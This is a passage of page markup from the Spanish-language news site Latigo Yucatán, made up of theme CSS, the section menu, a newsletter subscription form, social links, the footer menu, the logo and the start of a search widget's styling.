<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}.tdi_92:before,.tdi_92:after{display:table}.tdi_92{padding-top:30px!important;padding-bottom:40px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_92{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_91_rand_style td-element-style" ></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_95 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:40px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:30px!important;padding-bottom:10px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_96 .tdm-title{color:#ffffff}.tdc-row .tdi_96 .tdm-title{font-family:Bigshot One!important;font-size:50px!important;line-height:1!important;font-weight:400!important;letter-spacing:-4px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_96 .tdm-title{font-size:46px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_96 .tdm-title{font-size:38px!important;letter-spacing:-3px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_96 "><h3 class="tdm-title tdm-title-sm">Latigo Yucatán</h3></div></div></div></div><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}.tdi_98{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:30px!important;padding-bottom:30px!important}}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_101 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-top:-7px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_102 .tdm-title{color:#ffffff}.tdc-row .tdi_102 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_102 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_102 "><h3 class="tdm-title tdm-title-sm">Menú</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_103 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_103 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_103 ul li a{justify-content:flex-start}body .tdc-row .tdi_103 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_103 ul li{margin-bottom:15px}body .tdc-row .tdi_103 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_103 a,body .tdc-row .tdi_103 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_103 li.current-menu-item>a,body .tdc-row .tdi_103 li.current-menu-ancestor>a,body .tdc-row .tdi_103 li.current-category-ancestor>a,body .tdc-row .tdi_103 li.current-page-ancestor>a,body .tdc-row .tdi_103 a:hover,body .tdc-row .tdi_103 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_103 li{font-family:Kanit!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_103 ul li{margin-bottom:12px}body .tdc-row .tdi_103 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_103 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_103 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/"><span class="td-blm-menu-item-txt">Campeche</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8170"><a href="https://latigoyucatan.com/category/merida/"><span class="td-blm-menu-item-txt">Mérida</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/"><span class="td-blm-menu-item-txt">Internacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/"><span class="td-blm-menu-item-txt">Municipios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8174"><a href="https://latigoyucatan.com/category/pais/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/"><span class="td-blm-menu-item-txt">Península</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/"><span class="td-blm-menu-item-txt">Policíacas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/"><span class="td-blm-menu-item-txt">Política</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/"><span class="td-blm-menu-item-txt">Salud</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/"><span class="td-blm-menu-item-txt">Espectáculos y Sociales</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/"><span class="td-blm-menu-item-txt">Yucatán</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_leads tdi_106  td_block_template_1"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_106 .tds-title{margin-bottom:25px;color:#ffffff;font-family:Kanit!important;font-size:30px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-messages-success{border-radius:50px}body .tdc-row .tdi_106 .tds-email-bar{flex-direction:column}body .tdc-row .tdi_106 .tds-input-wrap{margin:0 0 8px}body .tdc-row .tdi_106 .tds-input-wrap+.tds-submit-btn{margin:8px 0 0}body .tdc-row .tdi_106 .tds-input{border-width:0px;border-style:solid;border-radius:50px;color:#000000;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-unsubscribe-txt{text-align:left}body .tdc-row .tdi_106 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdc-row .tdi_106 .tds-submit-btn{border-radius:50px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-checkbox label{font-size:16px}body .tdc-row .tdi_106 .tds-check,body .tdc-row .tdi_106 .tds-check:after{border-radius:50px}body .tdc-row .tdi_106 .tds-input::-webkit-input-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input::-moz-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input:-ms-input-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input:-moz-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input::placeholder{color:#919191}body .tdc-row .tdi_106 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdc-row .tdi_106 .tds-check:after{background-color:var(--center-demo-1)}body .tdc-row .tdi_106 .tds-check{border-color:#ffffff}body .tdc-row .tdi_106 .tds-checkbox input:checked+label .tds-check{border-color:#ffffff}body .tdc-row .tdi_106 .tds-check-title{color:#ffffff;font-family:Kanit!important;font-size:12px!important;font-weight:300!important}body .tdc-row .tdi_106 .tds-check-title a{color:var(--center-demo-1)}body .tdc-row .tdi_106 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdc-row .tdi_106 .tds-message{font-family:Kanit!important;font-size:13px!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_106 .tds-title{margin-bottom:20px;font-size:25px!important}body .tdc-row .tdi_106 .tds-info:not(:empty){margin:0 0 12px}body .tdc-row .tdi_106 .tds-input-wrap{margin:0 0 6px}body .tdc-row .tdi_106 .tds-input-wrap+.tds-submit-btn{margin:6px 0 0}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Enter email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe </button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_106" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_106"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_108{padding-left:40px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-top:-7px!important;margin-bottom:10px!important;padding-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_110 .tdm-title{color:#ffffff}.tdc-row .tdi_110 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_110 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_110 "><h3 class="tdm-title tdm-title-sm">Siguenos</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_111 tdm-content-horiz-left td-pb-border-top td-menu-socials td_block_template_1"  data-td-block-uid="tdi_111" >
<style>.tdi_112 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_112 .tdm-social-item i.td-icon-linkedin,.tdi_112 .tdm-social-item i.td-icon-pinterest,.tdi_112 .tdm-social-item i.td-icon-blogger,.tdi_112 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_112 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_112 .tdm-social-item i,.tds-team-member2 .tdi_112.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_112 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_112.tds-social1 .tdm-social-item:hover i{color:var(--center-demo-1)}.tdi_112 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:0px;color:#ffffff;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_112 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--center-demo-1)}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_112 .tdm-social-item i.td-icon-linkedin,.tdi_112 .tdm-social-item i.td-icon-pinterest,.tdi_112 .tdm-social-item i.td-icon-blogger,.tdi_112 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_112 .tdm-social-item{width:28.8px;height:28.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_112"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="#"  class="tdm-social-text" >Linkedin</a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" ><div id=tdi_113 class="td_block_inner td-fix-index"><style>.td-menu-socials .tdm-social-item-wrap {
  display: block;
}
</style></div></div></div></div></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_115{margin-left:-0px;margin-right:-0px}.tdi_115>.vc_column_inner,.tdi_115>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_115{margin-top:40px!important;padding-top:40px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_115 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-top:30px!important;padding-top:30px!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_118 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_118" >
<style>.tdi_118{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_118 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_118 ul li a{justify-content:flex-start}body .tdc-row .tdi_118 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_118 ul li{margin-right:30px}body .tdc-row .tdi_118 ul li:last-child{margin-right:0}body .tdc-row .tdi_118 a,body .tdc-row .tdi_118 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_118 li.current-menu-item>a,body .tdc-row .tdi_118 li.current-menu-ancestor>a,body .tdc-row .tdi_118 li.current-category-ancestor>a,body .tdc-row .tdi_118 li.current-page-ancestor>a,body .tdc-row .tdi_118 a:hover,body .tdc-row .tdi_118 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_118 li{font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_118 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_119 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_119" >
<style>.tdi_119{padding-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_119{padding-bottom:8px!important}}</style>
<style>.tdi_119{display:inline-block}.tdi_119 .tdb-logo-a,.tdi_119 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_119 .tdb-logo-svg-wrap{display:block}.tdi_119 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_119 .tdb-logo-img{max-width:99px}.tdi_119 .tdb-logo-img-wrap{display:block}.tdi_119 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_119 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;font-size:50px!important;line-height:80px!important;font-weight:400!important;letter-spacing:-4px!important;}.tdi_119 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_119 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdb-logo-text-title{font-size:46px!important;line-height:70px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdb-logo-text-title{font-size:38px!important;line-height:60px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_122 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_122" >
<style>@media(min-width:1141px){.tdi_122{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-block!important}}</style>
<style>.tdi_122 .tdb-head-search-btn i{font-size:0px;width:0px;height:0px;line-height:0px}.tdi_122 .tdb-head-search-btn svg{width:0px}.tdi_122 .tdb-search-icon-svg{width:0px;height:0px}.tdi_122 .tdb-search-txt{top:0px;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .tdb-drop-down-search-inner{left:1px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1193px}.tdi_122 .tdb-search-form{border-width:0px}body .tdi_122 .tdb-drop-down-search-inner,.tdi_122 .tdb-search-form,.tdi_122 .tdb-aj-search{margin:0 auto}.tdi_122 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_122 .tdb-head-search-form-input,.tdi_122 .tdb-head-search-placeholder{padding:10px 15px}.tdi_122 .tdb-search-form-inner:after{border-width:1px 0 1px 1px}.tdi_122 .tdb-head-search-form-btn-icon{top:0px}.tdi_122 .tdb-head-search-form-btn{padding:0 20px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_122 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_122 .result-msg{padding:15px 0;text-align:center;font-family:Kanit!important;font-size:12px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_122 .tdb-head-search-btn:hover .tdb-search-txt{color:var(--center-demo-1)}.tdi_122 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_122 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--center-demo-2)}.tdi_122 .tdb-head-search-form-btn:hover svg,.tdi_122 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_122 .result-msg,.tdi_122 .result-msg a{color:#000000}.tdi_122 .result-msg a:hover{color:var(--center-demo-1)}.tdi_122 .tdb-head-search-form-input{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_122 .tdb-head-search-placeholder{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_122 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_122 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_122 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_122 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_122 .entry-thumb{background-position:center 50%}.tdi_122 .td-image-wrap{padding-bottom:70%}.tdi_122 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_122 .td-image-container,.ie11 .tdi_122 .td-image-container{flex:0 0 auto}.ie10 .tdi_122 .td-module-meta-info,.ie11 .tdi_122 .td-module-meta-info{flex:1}.tdi_122 .td-post-vid-time{display:block}.tdi_122 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_122 .entry-title{margin:0 0 10px 0;font-family:Bigshot One!important;font-size:25px!important;line-height:1!important;font-weight:400!important}.tdi_122 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_122 .td-post-category{margin:0 5px 0 0;padding:3px 0;background-color:rgba(255,255,255,0);color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .td-read-more{display:none}.tdi_122 .td-author-date{display:inline}.tdi_122 .td-post-author-name{display:none}.tdi_122 .entry-review-stars{display:none}.tdi_122 .td-icon-star,.tdi_122 .td-icon-star-empty,.tdi_122 .td-icon-star-half{font-size:15px}.tdi_122 .td-module-comments{display:none}.tdi_122 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_122 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_122 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_122 .td_module_wrap:hover .td-module-title a,.tdi_122 .tdb-aj-cur-element .entry-title a{color:var(--center-demo-1)!important}.tdi_122 .td-editor-date,.tdi_122 .td-editor-date .td-post-author-name,.tdi_122 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}.tdi_122 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_122 .tdb-drop-down-search-inner{left:0px}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_122 .tdb-search-txt{line-height:80px!important}.tdi_122 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-7.5px}.tdi_122 .td-module-meta-info{padding:0 0 0 10px}.tdi_122 .entry-title{margin:0 0 6px 0;font-size:22px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_122 .tdb-drop-down-search-inner{left:0px}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_122 .tdb-head-search-form-input,.tdi_122 .tdb-head-search-placeholder{padding:8px 12px}.tdi_122 .tdb-head-search-form-btn{padding:0 15px}.tdi_122 .tdb-aj-search-results{padding:20px 15px}.tdi_122 .result-msg{padding:10px 0}.tdi_122 .tdb-search-txt{font-size:13px!important;line-height:68px!important}.tdi_122 .tdb-head-search-form-input{font-size:13px!important}.tdi_122 .tdb-head-search-placeholder{font-size:13px!important}.tdi_122 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-7.5px}.tdi_122 .td-image-wrap{padding-bottom:80%}.tdi_122 .td-module-meta-info{padding:0 0 0 10px}.tdi_122 .entry-title{margin:0 0 4px 0;font-size:18px!important}.tdi_122 .td-post-category{margin:0 3px 0 0;font-size:11px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_122 .td-editor-date,.tdi_122 .td-editor-date .td-post-author-name,.tdi_122 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_122 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-10px}.tdi_122 .entry-title{margin:0px;font-size:20px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 